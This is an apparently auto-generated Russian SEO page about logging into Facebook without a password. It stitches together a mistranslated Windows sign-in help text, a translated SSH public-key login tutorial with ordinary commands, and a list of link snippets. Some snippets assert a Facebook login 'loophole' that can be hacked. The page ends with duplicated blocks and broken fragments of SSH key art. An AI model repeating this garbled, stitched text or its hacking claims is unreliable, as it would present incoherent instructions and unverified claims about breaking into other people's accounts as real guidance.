Без пароля Войти Facebook
Ищете вход в facebook без пароля? Находите популярные ссылки, чтобы легко и беспроблемный доступ к без пароля логину facebook.
Последняя Обновлено: 15 января 2020
https: // www.youtube.com/watch?v=Q0aqYzb_nj0
Это не взлом. Я предоставляю это видео, чтобы просто избежать использования KEYLOGGER, чтобы защитить свой пароль .. Пожалуйста, не т …
Страница временно не работает Последняя проверка: 6 дней назад
Шаг шифрования RSA 1
Шаг 2 шифрования RSA
Шаг 3 шифрования RSA
Могу ли я войти в Windows без пароля?
Если вы входите в Windows с учетной записью Microsoft, вам необходимо использовать пароль.Ваш пароль помогает защитить вашу учетную запись, независимо от того, на каком компьютере вы входите или какие приложения, настройки и службы вы используете во время входа в систему.
Если вы не хотите вводить пароль каждый раз при входе в систему, вы можете создать другие параметры входа для использования с вашей учетной записью, например графический пароль или PIN-код. Если на вашем компьютере есть сканер отпечатков пальцев, вы также можете войти в систему с помощью отпечатка пальца. (Какой бы вариант входа вы ни выбрали, вам все равно понадобится «обычный» пароль для использования учетной записи Microsoft.)
Проведите пальцем от правого края экрана, а затем нажмите Поиск .
(Если вы используете мышь, наведите указатель на правый нижний угол экрана, переместите указатель мыши вверх и затем щелкните Поиск .)Введите , подпишите , а затем коснитесь или щелкните Изменить параметры входа .
Выберите вариант входа, который вы хотите использовать, и следуйте инструкциям.
Примечания:
Вы также можете изменить политику паролей, чтобы вам не приходилось вводить пароль каждый раз, когда вы выводите компьютер из спящего режима. На странице Параметры входа в разделе Политика паролей коснитесь или щелкните Изменить и следуйте инструкциям.
Если ваш компьютер находится в домене, ваш системный администратор может управлять некоторыми параметрами входа, такими как смарт-карты или графический пароль.
Если вы входите в Windows с локальной учетной записью, вы можете отказаться от ввода пароля. Однако мы не рекомендуем этого делать — это наименее безопасный способ входа в систему на вашем компьютере. Вы также можете переключить учетную запись Microsoft на локальную, но вы не можете использовать локальную учетную запись для загрузки приложений из Магазина Windows или синхронизации настроек в Интернете.
Проведите пальцем от правого края экрана, нажмите Настройки , а затем нажмите Изменить настройки ПК .
(Если вы используете мышь, наведите указатель на правый нижний угол экрана, переместите указатель мыши вверх, щелкните Settings , а затем щелкните Change PC settings .)Коснитесь или щелкните Учетные записи , а затем коснитесь или щелкните Ваша учетная запись .
Коснитесь или щелкните Отключить и следуйте инструкциям.
Если вы используете локальную учетную запись с паролем, вы можете удалить пароль для входа без пароля, но мы не рекомендуем этого делать.
Проведите пальцем от правого края экрана, а затем нажмите Поиск .
(Если вы используете мышь, наведите указатель на правый нижний угол экрана, переместите указатель мыши вверх и затем щелкните Search .)Введите , подпишите , а затем коснитесь или щелкните Параметры входа .
В разделе «Пароль» коснитесь или щелкните Изменить .
Проверьте текущий пароль для своей локальной учетной записи.
Оставьте поля Новый пароль, Повторно введите пароль и Подсказка пароля пустыми, коснитесь или щелкните Далее , а затем коснитесь или щелкните Завершить .
Теперь вы (или кто угодно) можете войти в свою локальную учетную запись и использовать свой компьютер без пароля.
Как войти по SSH без пароля с использованием пары ключей
В прошлом посте мы увидели, как использовать Expect Script для входа на удаленный сервер с помощью SSH. Проблема со сценарием Expect заключается в том, что ваш пароль записан в обычном текстовом файле и может быть взломан. Аналогичная проблема возникает с паролем, потому что, если кто-то знает ваш пароль, он может легко войти на ваш удаленный сервер.
SSH обеспечивает более безопасный способ входа в систему с использованием аутентификации с открытым ключом SSH, не требующей пароля. Этот метод имеет два уровня безопасности, потому что он также требует парольной фразы, поэтому хакеру потребуются оба из них для входа на удаленный сервер. В этом посте мы узнаем, как легко мы можем настроить аутентификацию с открытым ключом между вашим локальным компьютером и удаленным сервером.
Создание пары ключей SSH
Прежде всего нам нужно сгенерировать открытый и закрытый ключи, которые будут использоваться для аутентификации SSH.Мы можем сгенерировать их с помощью ssh-keygen . Закрытый и открытый ключи необходимо сгенерировать на локальном компьютере.
pankaj @ Pankajs-MacBook-Pro: ~ $ ssh-keygen
Создание пары ключей открытого и закрытого типа RSA.
Введите файл, в котором нужно сохранить ключ (/Users/pankaj/.ssh/id_rsa):
Введите кодовую фразу (пусто, если кодовая фраза отсутствует):
Введите ту же парольную фразу еще раз: <пароль>
Ваш идентификатор был сохранен в /Users/pankaj/.ssh/id_rsa.
Ваш открытый ключ был сохранен в / Users / pankaj /.ssh / id_rsa.pub.
Ключевой отпечаток пальца:
e7: ad: 6c: d8: 06: rr: 8f: ef: 5s: fe: e2: 2f: 05: 9c: 5f: b0 pankaj@Pankajs-MacBook-Pro.local
Изображение ключа randomart:
+ - [RSA 2048] ---- +
| |
| |
| . |
| . + |
| D E. |
| .o. о. |
| знак равно . + |
| знак равно .. * |
| oo.o = * o * |
+ ----------------- +
Для большей безопасности никогда не оставляйте кодовую фразу пустой. Как только пара ключей SSH будет сгенерирована, мы готовы перейти к следующему шагу.
Настройка удаленного сервера с открытым ключом
После создания открытого ключа (/Users/pankaj/.ssh/id_rsa.pub) следующая задача — скопировать его на удаленный сервер. Вы можете использовать ssh-copy-id для копирования открытого ключа на удаленный сервер, но он недоступен в OpenSSH. Таким образом, вам нужно будет либо SFTP открытый ключ, либо вы можете просто скопировать и вставить его в authorized_keys на удаленном сервере. Также нам нужно изменить разрешения для каталога ssh и файла authorized_keys.
pankaj @ и [~] # mkdir .ssh
pankaj @ и [~] # cd .ssh /
pankaj @ и [~ / .ssh] # vi authorized_keys <вставьте содержимое из /Users/pankaj/.ssh/id_rsa.pub>
pankaj @ и [~ / .ssh] # cd
pankaj @ и [~] # chmod 700 .ssh
pankaj @ и [~] # chmod 600 .ssh / authorized_keys
После того, как вы выполнили описанные выше шаги, вы можете войти на удаленный сервер без ввода пароля.
pankaj @ Pankajs-MacBook-Pro: ~ $ ssh pankaj@journaldev.com
Последний вход: Пн, 10 июня, 22:05:25 2013, c-67-161-57-160.hsd1.ca.comcast.net
pankaj333 @ и [~] #
Важные моменты
Без пароля Войти Facebook
Ищете вход в facebook без пароля? Находите популярные ссылки, чтобы легко и беспроблемный доступ к без пароля логину facebook.
Последняя Обновлено: 15 января 2020
https: // www.youtube.com/watch?v=Q0aqYzb_nj0
Это не взлом. Я предоставляю это видео, чтобы просто избежать использования KEYLOGGER, чтобы защитить свой пароль .. Пожалуйста, не т …
Страница временно не работает Последняя проверка: 6 дней назад
как войти в FACEBOOK без ПАРОЛЯ и получить пароль, выполните следующие действия: Перейдите на страницу Facebook …
Временно не работает Последняя проверка: 6 дней назад
https: // www.quora.com/How-do-you-open-Facebook-without-a-password
В системе входа в facebook есть лазейка, которую можно взломать. … и тогда вы без проблем войдете в учетную запись и сможете изменить свой пароль.
Страница активна Последняя проверка: 5 дней назад
https://tag.wonderhowto.com/get-in-facebook-without-password/
Многие люди приходят в Null Byte, чтобы взломать Facebook без расширения… Facebook создал временный пароль для входа в приложение или веб-сайт через Facebook.
Страница временно неактивна Последняя проверка: 6 дней назад
https://www.facebook.com/help/community/question/?id=10103279684013862
Мой коллега уже давно создал учетную запись для фан-страницы, но мы потеряли это информация для входа. У нас есть только имя учетной записи. Как мы можем войти в эту учетную запись без & nbsp; …
Страница активна Последняя проверка: 5 дней назад
https: // www.facebook.com/business/help/132243923516844
Я не могу сбросить пароль, потому что не могу получить доступ к адресу электронной почты или номеру телефона … Перейдите на страницу входа в Facebook и нажмите Забыли аккаунт? или Can & # 39; t & nbsp; …
Страница активна Последняя проверка: 6 дней назад
https://www.facebook.com/help/community/question/?id=193738260994078
потерял свой мобильный телефон, не надо запомните также идентификатор восстановления и пароль, так что есть ли возможность восстановления моей учетной записи.
Страница активна Последняя проверка: 6 дней назад
https://www.facebook.com/help/community/question/?id=294438760701292
Я забыл все подробности об учетной записи facebook и учетной записи электронной почты Yahoo. Поэтому я не могу восстановить свой старый пароль учетной записи. Я сделал последний шаг в безопасности …
Страница активна Последняя проверка: 18 часов назад
http://www.question2answer.org/qa/2734/login- a-user-without-password-facebook-how-to
26 сентября 2010 г. — Я создал приложение facebook (очень простое), и теперь мне понадобится файл… Я все еще заинтересован в поиске решения для этого, если бы это было & nbsp; …
Страница активна Последняя проверка: 4 дня назад
http://www.makeuseof.com/answers/facebook-account- пароль-доступ-зарегистрированный-адрес электронной почты …
7 сентября 2012 г. — Как войти в учетную запись Facebook без пароля и доступа к зарегистрированным … Я не могу войти в свою учетную запись, потому что я забыл свой пароль .




 .o |
.o |  . |
| E. . S |
|,знак равно . . |
| + O.o o |
| @. = o. . |
| о = о о..о. |
+ ----------------- +
. |
| E. . S |
|,знак равно . . |
| + O.o o |
| @. = o. . |
| о = о о..о. |
+ ----------------- +